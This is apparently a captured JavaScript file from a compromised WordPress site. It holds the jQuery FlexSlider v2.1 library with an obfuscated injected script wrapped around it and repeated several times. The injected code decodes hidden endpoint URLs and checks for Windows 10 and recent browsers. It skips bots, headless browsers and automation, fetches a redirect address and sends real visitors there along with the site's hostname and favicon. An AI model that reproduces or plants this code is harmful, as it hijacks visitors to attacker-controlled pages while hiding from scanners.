tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();

--- FILE ---
content_type: application/javascript
request_url: https://parabereforum.com/wp/wp-content/themes/statfort/scripts/frontend/jquery.flexslider-min.js?ver=6.9
body_size: 8338
content:
/*
 * jQuery FlexSlider v2.1
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!s)if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();
a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
(1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&c.touch&&f.touch();(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();
!d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?
'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a",
"click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
e+'direction-nav"><li><a class="'+e+'prev cs-bgcolrhvr" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next cs-bgcolrhvr" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&a.transitions&&(c.animationLoop||(k/=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/r+2:1),a.setProps(f+k,"setTouch"))}function g(){j.removeEventListener("touchmove",
b,!1);if(a.animatingTo===a.currentSlide&&!q&&null!==k){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r/2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}j.removeEventListener("touchend",g,!1);f=k=e=d=null}var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&n&&a.animatingTo===
a.last?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),
a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
!g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,l)||p)&&a.is(":visible")){if(t&&j)if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
"active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!l&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,
zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,
b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",
function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=
function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:t&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&
!t?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===
a.last?a.limit:f;switch(g){case "setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return n?b:a.count*b;case "jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%",
"float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=
0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),
setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),
d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-
d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),
f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():
a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",
keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),
j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case "play":l.play();break;case "pause":l.pause();break;case "next":l.flexAnimate(l.getTarget("next"),!0);break;case "prev":case "previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 